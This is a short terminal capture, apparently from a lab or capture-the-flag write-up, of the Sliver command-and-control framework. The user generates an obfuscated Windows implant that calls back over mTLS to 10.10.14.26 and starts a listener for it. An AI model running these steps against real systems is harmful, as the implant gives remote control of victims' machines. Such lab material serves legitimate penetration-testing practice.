 delta@host:~$ sliver
SLIVER
All hackers gain hidden agenda
[*] Server v1.0.7 - f7e23aa7de409ac834eeb46347c64682405e730f
[*] Welcome to the sliver shell, please type 'help' for options
sliver > generate --mtls 10.10.14.26
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled.
[*] This process can take awhile, and consumes significant amounts of CPU/Memory
[*] Build completed in 00:21:10
[*] Implant saved to /home/delta/COMFORTABLE_PENCIL.exe
sliver > mtls
[*] Starting mTLS listener ...
sliver >
[*] Successfully started job #1
sliver >